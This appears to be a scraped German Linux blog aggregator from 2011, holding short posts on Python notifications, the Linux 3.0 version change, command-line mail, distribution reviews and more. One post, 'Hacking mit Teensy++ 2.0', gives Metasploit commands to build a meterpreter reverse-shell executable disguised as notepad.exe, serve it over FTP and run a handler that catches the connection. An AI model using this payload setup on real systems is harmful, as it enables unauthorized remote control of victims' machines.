- Weit mehr überrascht hat mich, dass viele User (40%) noch die guten alten 4:3 Bildschirme haben. Am häufigsten findet man immer noch 1280×1024. 61% der Auflösungen teilen sich 1280×1024 (18%), 1024×768 (12%), 1280×800 (11%) und 1680×1050 (11%). Weitere 10% entfallen auf 1920×1200. Der Anteil an 16:9 Displays hält sich seltsamerweise in Grenzen.
- Ebenfalls überrascht hat mich die Vielzahl an Auflösungen. Insgesamt bisher 79 verschiedene, darunter so merkwürdige wie 1120×630 oder 1613×1008 Pixel.
- Am meisten überrascht hat mich jedoch die Anzahl an Linux Systemen. Wie zu erwarten dominieren WinXP mit 43% und Win7 mit 30%. Dann folgt aber schon Linux mit 14% vor Vista mit gerade einmal 6%. Mac OS, iOS, Android und ältere Windows Versionen (da ist sogar noch Win98 dabei) sind vernachlässigbar.
Dabei stelle ich mal wieder mir Erschrecken fest, wie viele Daten so ein Browser übermittelt. Natürlich kann ich nicht sagen, ob alle User auch mit echten Informationen unterwegs sind und ich kann auch nur diejenigen erfassen, die Javascript aktiviert haben. Aber ich denke, am Gesamtbild ändert das relativ wenig.
Was eher einen Einfluss auf die Zahlen hat könnten die verkauften Artikel sein. Ich verkaufe elektronische Bauteile und Mikrocontroller. Daher dürfte der überwiegende Anteil der Besucher eher Technik begeistert sein. Aber selbst da glaube ich, dass doch ein Großteil immer noch Windows verwendet, weil die Möglichkeiten in dem Bereich unter Linux doch noch recht eingeschränkt sind. Hätte ich einen Shop mit Baby Kleidung sähe es vermutlich nochmal ganz anders aus ![]() . Trotzdem glaube ich auch da nicht an einen Marktanteil von “nur” 1%.
. Trotzdem glaube ich auch da nicht an einen Marktanteil von “nur” 1%.
Disclaimer: alle ermittelten Daten dienen ausschließlich zur Verbesserung des Angebotes und werden nicht an Dritte weitergeleitet ![]()
pynotify: Python-Skript zeigt Notify-OSD Bubbles ¶
Naja, ich bin ja, was Python angeht, noch blutiger Anfänger. Aber ich muss sagen, dass ich Gefallen daran gefunden habe und immer wieder gerne ein Python-Skript zusammenschreibe, um meine Ideen umzusetzen. Wem es da ähnlich geht wie mir, der wird vielleicht auch schon einmal den Wunsch gehabt haben, coole System-Meldungen auszugeben.
Mal abgesehen davon, dass das sogar per einfachem Shell-Befehl geht (wobei ich nicht weiß, in welchem Umfang), gibt es auch eine elegante Möglichkeit, Notify-OSD Meldungen aus Python-Programmen heraus anzuzeigen. Mit pynotify…
Eine erste Meldung
Gehen wir einfach gleich ans Eingemachte. Für komplette Anfänger sei gesagt, dass ich hier nicht gaaaanz am Anfang anfange. Ihr solltet schon mal ein kleines Python-Skript geschrieben haben und wissen, wie ihr diese zum Laufen bekommt. Wollt ihr die Basics erlernen, hilft euch sicher das Tutorial (eine übersetzte, deutsche Version gibt’s hier) weiter.
Ok, zurück zum eigentlichen Thema: pynotify. Zunächst müssen wir pynotify importieren, also:
import pynotify
Dann initialisieren wir pynotify mit einem eindeutigen, selbst gewählten Anwendungsnamen:
pynotify.init("MeinPyNotifyTest")
Was diese Initialisierung genau bewirkt und was es mit dem Namen auf sich hat, kann ich euch nicht wirklich sagen. Ich habe hierzu leider keine genaue Beschreibung gefunden.
Jetzt können wir eine erste Nachricht erzeugen und senden:
msg = pynotify.Notification("Hallo Welt", "Ich war hier!")
msg.show()
Gut. Das waren auch schon die Grundlagen. Wenn ihr das Skript ausführt, dann solltet ihr eine Meldungs-Blase angezeigt bekommen, die ungefähr so aussieht:
Macht sich doch schon ganz gut, oder? Aber da ist natürlich Potenzial zur Verbesserung…
Die Meldungen verfeinern
Icons anzeigen
Ein erster Schritt, die Meldung optisch noch etwas aufzuhübschen, ist die Platzierung eines Icons in der Blase. Dabei kann man zunächst einmal auf einen Vorrat an Standard-Icons zurückgreifen. Eine Liste dieser Standard-Icons könnt ihr euch im Ubuntu-Wiki bei Canonical ansehen. Als Beispiel picken wir uns das Icon notification-message-im heraus (das ist in der Liste zwar mit großem IM geschrieben, es funktioniert aber nur mit Kleinbuchstaben!). Um unsere erste “Hallo Welt”-Nachricht mit dem Icon zu versehen, müssen wir einfach nur den Identifier des Icons als drittes Argument angeben, also:
msg = pynotify.Notification("Hallo Welt", "Ich war hier!", "notification-message-im")
Außerdem können auch eigene Bilder in die Meldungen eingebunden werden. Dazu müssen wir os importieren. Dann können wir so ein eigenes Bild für unsere Meldung angeben:
import os
image = os.path.realpath("/path/to/mamu.png")
msg = pynotify.Notification("Hallo Welt", "Ich war hier!", image)
Sieht das Ergebnis nicht wunderbar aus? ![]()
Meldungen anhängen
Ein weiteres nettes Feature ist das Anhängen von Zeilen an bereits bestehende Meldungen. Dabei geben wir den Meldungen jeweils einen entsprechenden Hinweis mit. Zunächst unsere anfängliche Meldung:
msg = pynotify.Notification("Hallo Welt", "Ich war hier!")
msg.set_hint_string("append", "")
msg.show()
Dann hängen wir eine weitere Zeile an die Meldung dran. Damit das Beispiel deutlicher wird, warten wir vor dem anhängen zwei Sekunden:
import time
time.sleep(2)
msg = pynotify.Notification("Hallo Welt", "Und ich auch!")
msg.set_hint_string("append, "")
msg.show()
Den time-Import brauchen wir natürlich nur für die Verzögerung. Anzumerken ist hierbei, dass der Titel der Meldungen (das erste String-Argument) jeweils gleich sein muss. Ansonsten werden trotzdem zwei getrennte Meldungen angezeigt.
Meldungen updaten
Neben dem Anhängen von Zeilen kann es manchmal aber auch sinnvoll sein, ganze Meldungen auszutauschen. Schaut euch mal das folgende Beispiel an:
msg = pynotify.Notification("Leise!", "Bitte alle mal leise sein", "notification-audio-volume-muted")
msg.show()
import time
time.sleep(2)
msg.update("Okay", "Jetzt koennt ihr wieder", "notification-audio-volume-high")
msg.show()
Zunächst wird hier eine Meldung gesendet. Dann zwei Sekunden gewartet. Im Anschluss wird die bestehende Meldung per update verändert (und zwar sowohl Titel und Nachrichtentext als auch das Icon) und die geänderte Meldung angezeigt.
Was gibt’s sonst noch?
Man kann die Dauer der Anzeige selbst festlegen. Die Angabe erfolgt in Millisekunden (natürlich vor dem msg.show():
msg.set_timeout(2000)
Um Umlaute oder sonstige spezielle Zeichen in den Meldungen benutzen zu können, muss man übrigens nur das Encoding am Anfang der Python-Quelldatei auf UTF-8 stellen:
# -*- coding: utf8 -*-
Zeilenumbrüche können mit \n eingefügt werden, allerdings nur im Nachrichten-Text, nicht im Titel.
Außerdem sei noch erwähnt, dass es eine Funktion namens get_server_caps gibt, mit deren Hilfe man abfragen kann, welche der o.g. Funktionen vom System überhaupt unterstützt sind. Ich spare mir hier den Abschnitt, weil ich hier sowieso nur von Ubuntu spreche (und ich somit davon ausgehe, dass die Capabilities jeweils gleich sind).
Auch möchte ich noch anmerken, dass man mit der selben API auch herkömmliche Message-Dialoge einblenden kann. Da kann man dann auch eigene Buttons einfügen und auf die verschiedenen Buttons-Klicks reagieren.
Wer nähere Informationen sucht, den möchte ich gerne wieder an die entsprechende Seite im Ubuntu-Wiki von Canonical verweisen.
pssst, weitersagen!1. Juni 2011
Linus Torvalds: Es gibt keine richige Open-Source-Ideologie ¶
Linux Torvalds hat sich in einem Interview mit der argentinischen Zeitung La Pagina zum Thema Open-Source-Ideologie geäußert:
Ich denke es gibt viele Ideologien [, die die Open-Source-Softwareentwicklung motivieren]. Ich habe meine eigenen Gründe, andere haben ihre Gründe. Ich glaube die Welt ist ein komplizierter Ort, und Menschen sind interessant und komplizierte Tiere, die Dinge aus komplexen Gründen heraus tun. Das ist der Grund wieso ich denke, es sollte nicht eine Ideologie geben.
Ich finde es wirklich erfrischend, dass Menschen an Linux arbeiten, weil sie denken, sie verbessern die Welt, indem sie Technologie verbreiten und sie mehr Menschen zugänglich machen - und sie denken Open-Source ist ein guter weg dies zu tun. Das ist eine Ideologie. I denke ein Großartige. Es ist nicht wirklich der Grund wieso ich mit Linux angefangen habe, aber es erhellt mein Herz, dass Linux auf diese Art benutzt wird.
Aber ich denk auch, dass es großartig ist, dass Firmen Open-Source-Software benutzen, einfach weil es gut für Ihr Geschäft ist. Das ist eine ganz andere Ideologie, und ich denke, dass auch diese Ideologie völlig berechtigt ist. Die Welt wäre ein viel schlimmerer Ort, wenn wir keine Firmen hätten, die Geld für ihre Leistungen verlangen.
Die einzige Ideologie, die ich ablehne, ist die Ideologie, die andere ausschließt.
Wenn man die Passage liest, merkt man ziemlich schnell, wieso Linus es geschafft hat, Linux zu dem zu machen, was es heute ist.
31. Mai 2011
Ubuntu macht Werbung III ¶
Es ist wieder einmal so weit. Ubuntu hat ein weiteres Video gemacht dass die Vorteile von Ubuntu aufzeigen soll.
Ich habe das Video “abgefangen” und hier aufbereitet. Das Video ist mit einer Auflösung von 1280 × 720 Pixel gemacht. Die Bildfrequenz liegt bei 30 Bilder pro Sekunde und ist mit dem H.264 / AVC erstellt. Wer will kann und sollte natürlich das Video für Werbezwecke nutzen und zeigen. Viel Spas damit.
Ähnliche Artikel
Kurztipp: Login-Maske auf dem falschen Bildschirm ¶
Im Multi-Monitor-Betrieb zeigt GDM die Login-Maske für gewöhnlich auf dem Monitor, auf dem der Mauszeiger sich aktuell befindet. In meinem Fall ist das leider öfter mal der Zweitbildschirm.
Damit dieser zusätzliche Stromverbraucher nicht unnötig an- und ausgeschaltet werden muss, kann man GDM durch einen kleinen Kniff dazu zwingen, den Mauszeiger auf dem “richtigen” Monitor zu platzieren.
Dazu wird lediglich das Programm xdotool benötigt. Durch folgende Zeile am Ende (jedoch vor dem “exit 0″) der Datei /etc/gdm/Init/Default wird der Mauszeiger beim Start von GDM an die gewünschte Stelle gebeamt:
xdotool mousemove 500 500
Die beiden letzten Ziffern geben dabei die Koordinaten des Mauszeigers an (gemessen von der linken, oberen Bildschirmecke).
//update:
Es ist natürlich die linke, obere Ecke. Fixed.
Video rund um die Ubuntu-Schrift ¶
Gedanken zu Linux 3.0 ¶
Es ist soweit. Die Anzeichen der letzten Tage haben sich bewahrheitet: die Versionsnummer des Linux-Kernels steigt auf 3.0. Linus Torvalds hat sich zu diesem Schritt entschlossen, nachdem die Stimmen in seinem Kopf zu laut geworden sind und eine Abkehr von den immer größeren Versionsnummern der 2.6er-Serie gefordert haben. Das letzte Release war ja 2.6.39.
Laut Torvalds ändert das Nummerierungsschema nichts an der Arbeit um den Kernel und auch die Änderungen die die neue Version mit sich bringt wird halten sich auf dem normalen Niveau. Das bedeutet: hauptsächlich Änderungen an den Treibern, neue Treiber z.B. für verschiedene WLAN-Chips, Aufräumarbeiten bei der ARM-Architektur usw.
Die auffälligste Änderung wird das neue Nummerierungsschema sein. Bisher änderte sich die dritte Stelle der Versionsnummer (z.B.: 2.6.30, 2.6.33, usw.), nun sollen sich diese Änderungen in der zweiten Nummer bemerkbar machen. Statt 3.0.1 folgt also auf das kommende 3.0-Release die Nummer 3.1. Mit sich bringt dies natürlich Probleme bei diversen Skripten die sich auf Änderungen an der dritten Stelle verlassen. Diese sollen aber bis zum Erscheinen der stabilen Version (vermutlich Ende Juni/Anfang Juli) umgestellt sein.
Ich personlich denke, dass diese Umstellung die Bedeutung des Kernels als Grundbaustein eines jeden Linux-basierten Systems hervorheben wird. War bis jetzt immer 2.6 als Kernelversion gebräuchlich (, die genaue Zahl an der dritten Stelle war eher unbekannt,) so wird bald von 3.1, 3.3 und 3.7 die Rede sein. Dies wird, meiner Meinung nach, eine schnelle Entwicklung des Kernels assoziieren (der ja mit einem ungefähren drei-Monat-Rhythmus bereits sehr schnell entwickelt wird (Release Early, Release Often)). Ob eine (Assoziation mit einer) schnellere(n) Entwicklung gewollt ist oder überhaupt Sinn macht ist eine andere Frage.
Manche Stimmen befürworteten auch das Abwarten der Version 2.6.42 bis zum Umstieg. Dies wäre auch näher mit dem 20. Geburtstag von Linux zusammengefallen der dieses Jahr gefeiert wird. Alle Froods werden wohl nun auf 4.2 warten müssen.
Laut Heise wird der neue Kernel übrigens den Namen Sneaky Weasel tragen. In Anbetracht des Neuen Nummerierungsschemas hätte ich eine geekigere Idee: L-3PO (Linux – Three Point O).

This work is licensed under a Creative Commons Attribution-ShareAlike 3.0 Unported License.
=-=-=-=-=
Powered by Blogilo
Einsortiert unter:Free Software/Open Source, GNU/Linux, Ubuntuusers, Vermischtes
30. Mai 2011
E-mails mit Anhang per Kommandozeile verschicken ¶
Eigentlich wollte ich gerade einen kurzen Blogpost über Googles Updatepolitik bei Android schreiben, zwischenzeitlich bin ich jedoch über ein anderes Problem gestolpert: E-Mails mit einem Anhang mittels der Kommandozeile verschicken. Zugegeben nicht ganz alltäglich, in meinem Fall nützlich um mittels eines Cronjobs samt Bashscript PDFs aus dem Internet zu laden und regelmäßig auszudrucken (mein Drucker hat eine eigene E-Mail-Adresse). Ein Script im Internet zu finden war nicht sonderlich schwer, viel problematischer war es jedoch, es zum Laufen zu bringen. Eine ganze halbe Stunde durchsuchte ich das Internet nach Hinweisen zu folgender Fehlermeldung:
Kann Verzeichniseintrag für Datei name@email.com nicht lesen: Datei oder Verzeichnis nicht gefunden name@email.com: Kann Datei nicht anhängen. |
Leider wurde ich bis auf ein paar Lokalisierungsdaten allerdings nicht fündig. Es dauerte wie gesagt ganze 30 Minuten, bis ich die dazu passende englische Fehlermeldung fand (“Can’t stat %s: %s”) und damit auch die Lösung des Problems. Um eine E-Mail über die Kommandozeile samt Anhang zu verschicken benötigt man (zumindest unter Arch Linux) folgenden Befehl:
echo "Text der E-mail Nachricht" | mutt -a /tmp/dokument.pdf -s "Betreff" -- name@email.com |
Wichtig dabei sind die “–”, in alle von mir gefundenen Beispiele fehlen diese zwei Bindestriche, was zu obiger Fehlermeldung führt.
Crunchbanglinux (Openbox und Xfce) ¶
Ich habe, auch wenn Crunchbang ja ursprünglich nicht gerade in meiner Favoritenliste ganz oben stand, trotzdem mal den Versuch gemacht und mir die beiden Varianten von Statler angeschaut: Openbox und Xfce.
Als Testgerät habe ich mein Samsung N130 Netbook genommen, um auch mal WLAN-Kompatibilität und grob einschätzen zu können.
Crunchbang Openbox
Stichwort Geschwindigkeit
Crunchbang Openbox ist verdammt schnell. Und damit meine ich auch “gestartet”. Vom USB-Stick gestartet ist das Gerät in weniger als 30 Sekunden betriebsfertig.
Stichwort Aussehen
Schicker Desktop, auf dem Netbook durch die extrem reduzierte Oberfläche super. Gut, Schwarz ist sicher nicht jedermanns Sache, aber das Design ist schlicht und die Buttons einigermaßen intuitiv. Conky ist vorkonfiguriert und hat ein paar Shortcuts in der Hilfe was will man mehr?
Stichwort Komfort.
Die Schnelligkeit von Openbox kostet stellenweise Komfort. Die Settings beziehen sich im Menü häufig auf ein “Edit [configfile]“. Das ist nicht Userfreundlich, aber effektiv, wenn man damit klarkommt.
“Familienfreundlich” ist das ganze nicht wirklich, ist aber weniger in Crunchbang als in Openbox verhaftet, fürchte ich.
Die Akkuladung hielt übrigens ca. 3 Stunden, das Netbook ist nicht mehr das neueste und für ein komplett unkonfiguriertes System (Bildschirmhelligkeit und Co.) finde ich den Wert mal gar nicht schlecht.
Xfce
Stichwort Geschwindigkeit
Crunchbang Xfce ist auch schnell wie Openbox, die Oberfläche ist relativ schnell da, wenn auch nicht ganz so schnell wie bei Openbox.
Stichwort Aussehen
Schicker Desktop, fast Gnome-mäßig, auch hier ein gewisser Chick, auch hier ist Conky vorkonfiguriert und hat ein paar Shortcuts in der Hilfe was will man mehr?
Stichwort Komfort.
Xfce ist komfortabel gegenüber Openbox, und relativ familienfreundlich. Jetzt stellt sich die Frage, ob ich den Desktop mit Crunchbang oder einer anderen Distribution befeuere. Dafür ist die Configuration von beispielsweise Conky jetzt weniger einfach zugänglich.
Die Akkuladung habe ich hier nicht überprüft.
Zusammenfassung
Crunchbang ist nicht familientauglich. Leider. Aber auf jeden Fall ist Crunchbang eine Überlegung wert, wenn das Windows auf dem Netbook den Geist aufgibt. Für mich auf dem Netbook hat #! eigentlich genau die reduzierte Ausstattung, die ich brauche. Wenig, aber mit mehr Power dahinter.
29. Mai 2011
Hacking mit Teensy++ 2.0 ¶
Um nicht immer gleich SET auffahren zu müssen, wenn ich meinen Payload generieren will, habe ich mich daran gemacht, einen eigenen, universellen Payload zu erstellen.
Wichtig daran, das, nicht wie bei SET, an eine öffentliche IP weitergeleitet wird, damit das ganze auch universell einsetzbar wird! Wer hier keine fixe IP zur Hand hat, kann auch DynDNS verwenden.
So gilt es zuerst den richtigen Payload zu finden:
msfpayload -l
Hier erhält man eine ganze Auswahl an möglichen Payloads. Da ich mein System aber steuern will entscheide ich mich für ein reverse-Payload wie zum Beispiel meterpreter/reverse_tcp.
Nun muss ich all die Arbeit von Hand machen, die mir sonst SET abgenommen hat. Ich schaue mir also noch die offenen Optionen an:
./msfpayload windows/meterpreter/reverse_tcp s
Offen ist noch der LHOST. Hier setzte ich die öffentliche IP meines Anschlusses. Auch ist es ganz empfehlenswert den Port unter LPORT zum Beispiel auf 80, 8080 oder 443 zu setzen:
./msfpayload windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=443 s
Ist das alles gesetzt, so wird das ganze als rohe Daten ausgegeben und mittels msfencode gleich wieder codiert.
./msfpayload windows/meterpreter/reverse_tcp LHOST=127.0.0.1 \ LPORT=443 X > /root/Desktop/x.exe
Um das ganze noch echter zu machen, wird als Vorlage notepad.exe oder auch jede andere beliebige, ausführbare Datei genommen.
Dies kommt nun in das Directory, welches der FTP für anonyme Benutzer freigibt.
Nun muss noch der Handler erstellt werden. Dazu wird die Konsole von Metasploit mit den passenden Daten gefüttert:
./msfcli exploit/multi/handler \ PAYLOAD=windows/meterpreter/reverse_tcp \ LHOST=0.0.0.0 \ LPORT=443 E
Der Code auf dem teensy++ bleibt der selbe wie aus dem vorgehenden Artikel. Und sobald nun etwas eingesteckt wird, öffnet Metasploit eine Verbindung:
Das könnte dich auch interessieren:

Bluetooth beim Start automatisch ausschalten ¶
 Ich hatte ein kleines schönheitsproblem an meinen Notebook. Und zwar habe ich für das WLAN und Bluetooth Modul einen Ein/Aus Schieber. Da ich Bluetooth praktisch nicht brauche, habe ich mich gefragt, wie schalte ich das Bluetooth Modul beim Systemstart automatisch aus. Ich möchte nicht immer bei jeden Start von Ubuntu das Modul manuell ausschalten. Das soll meiner Meinung nach automatisch gehen.
Ich hatte ein kleines schönheitsproblem an meinen Notebook. Und zwar habe ich für das WLAN und Bluetooth Modul einen Ein/Aus Schieber. Da ich Bluetooth praktisch nicht brauche, habe ich mich gefragt, wie schalte ich das Bluetooth Modul beim Systemstart automatisch aus. Ich möchte nicht immer bei jeden Start von Ubuntu das Modul manuell ausschalten. Das soll meiner Meinung nach automatisch gehen.Bluetooth automatisch ausschalten
Wie im Wiki von ubuntuusers.de schon beschrieben, öffnet man das Terminal und gibt folgendes ein:gksu gedit /etc/rc.localNach der Passworteingabe öffnet sich die Datei und man fügt da vor exit 0 folgendes ein:
rfkill block bluetoothWichtig ist, dass exit 0 immer am Ende der Datei steht.
Die rc.local Datei sieht dann wie folgt aus:
#!/bin/sh -e # # rc.local # # This script is executed at the end of each multiuser runlevel. # Make sure that the script will "exit 0" on success or any other # value on error. # # In order to enable or disable this script just change the execution # bits. # # By default this script does nothing. rfkill block bluetooth exit 0Nun speichert man die Datei und startet den Laptop neu.
Nach dem Neustart von Ubuntu wird das Bluetooth Modul automatisch ausgeschaltet. Aber das Zeichen im Panel oben rechts bleibt bestehen.
Wenn man nun das Bluetooth doch mal brauchen sollte, kann man ganz einfach auf das Symbol klicken und Bluetooth einschalten auswählen.
Das Invertika Update im Mai ¶
Auch im Mai hat sich bei Invertika wieder einiges getan. Für diejenigen welche Invertika nicht kennen, dabei handelt es sich um ein freies Open Source 2D-MMORPG. In diesem Update wurden viele Maps systematisch auf Fehler überprüft und diese korrigiert. Daneben erwarten den Spieler einige neue Quests, sowie neue NPCs wie z.B. in Quakari. Durch die Quests kommt der Spieler auch an einige neue Items welche ihn interessieren könnten.
Im Norden der aktuellen Weltkarte kann man den gewachsenen Irrwald bewundern, welcher bis zum nächsten Update sicherlich noch an Größe gewinnen wird. Lauria hat nun Innenräume, welche die Spieler besichtigen können und bald mit Leben erfüllt werden. Auf den Karten wurde das Wegesystem ausgebaut, so das der Spieler nun besser von A nach B findet. Desweiteren wurde auch das Theater weiter ausgebaut (und kann nun betreten werden) so das es bald seinen Betrieb aufnehmen wird.
In den Skripten wurden wieder einige Rechtschreibfehler sowie kleinere Ungereimtheiten bei einigen Quests behoben. Der Entwicklertisch hat auch einige neue Mitglieder was sich auch im Invertika Projekt niederschlägt ![]() Einige Orte sind nun mit Orteingangsschildern ausgestattet so das man weiß wo man sich aufhält.
Einige Orte sind nun mit Orteingangsschildern ausgestattet so das man weiß wo man sich aufhält.
Wer jetzt neugierig geworden ist kann das Invertika Projekt unter http://invertika.org oder im IRC Channel #invertika (im Freenode Netzwerk) besuchen.
Déjà Dup ¶
 Eine Backup-Lösung sollte einfach, zuverlässig und sicher sein. Diese Anforderungen erfüllt Déjà Dup meiner Meinung nach voll und ganz. Mit Déjà Dup wird das Backup unter Ubuntu zum Kinderspiel. Déjà Dup unterstützt Speichermedien, die über einen der folgenden Wege erreichbar sind: lokal, FTP, SSH, WebDAV, Windows-Dateifreigabe und Amazon S3. Das Backup kann auf Wunsch verschlüsselt werden, was gerade bei einem Backup in der Cloud sinnvoll ist.
Eine Backup-Lösung sollte einfach, zuverlässig und sicher sein. Diese Anforderungen erfüllt Déjà Dup meiner Meinung nach voll und ganz. Mit Déjà Dup wird das Backup unter Ubuntu zum Kinderspiel. Déjà Dup unterstützt Speichermedien, die über einen der folgenden Wege erreichbar sind: lokal, FTP, SSH, WebDAV, Windows-Dateifreigabe und Amazon S3. Das Backup kann auf Wunsch verschlüsselt werden, was gerade bei einem Backup in der Cloud sinnvoll ist.
Hinweise zur Installation und Verwendung finden sich im ubuntuusers-Wiki.